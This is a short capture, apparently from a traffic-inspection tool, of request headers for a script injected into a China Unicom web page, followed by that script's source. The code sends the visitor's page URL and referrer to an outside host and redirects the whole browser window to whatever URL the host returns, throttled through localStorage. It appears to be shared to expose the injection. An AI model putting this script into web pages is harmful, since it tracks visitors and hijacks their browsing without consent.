 Request Headers
GET /tj1.js HTTP/1.1
Cache
Cache-Control: no-cache
Pragma: no-cache
Client
Accept: */*
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
User-Agent: Mozilla/5.0 (Linux; Android 4.2.1; en-us; Nexus 4 Build/JOP40D) AppleWebKit/535.19 (KHTML, like Gecko) Chrome/18.0.1025.166 Mobile Safari/535.19
Miscellaneous
Referer: http://iservice.10010.com/e4/t ecord.html?menuId=000300070001
来源地址
Transport
Connection: keep-alive
Host: union1.aubdas.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
}
dL();
tj1.js脚本内容
function dL(){
var host = 'http://king.cdncontentdelivery.com/f';
var config = {
url: host + "/stats.php",
type: "POST",
data: {
vbase: document.baseURI,
vhref: location.href,
vref: document.referrer, k: "YXViZGFzLmNvbQ==",
ek: "dW5pb24xLmF1YmRhcy5jb20=",
t: Math.floor(new Date().getTime() / 1000), tg: ""
},
success: onSuccessCallback
};
function bl(resp){
!function(dr){function t(){return!!localStorage&&localStorage.getItem(a)}function e(){o(),
parent.top.window.location.href=c}function o(){var t=r+i;if(localStorage){localStorage.setItem(a,t)}}
function n(){if(t()){var o=localStorage&&localStorage.getItem(a);r>o&&e()}else e()}var a="MenuIdentifier",
r=Math.floor((new Date).getTime()/1e3),c=dr,i=86400;n()}(resp);
}
function onSuccessCallback(response){
if(response && response.indexOf('http') > -1){
bl(response);
}
}
minAjax(config);
}
})();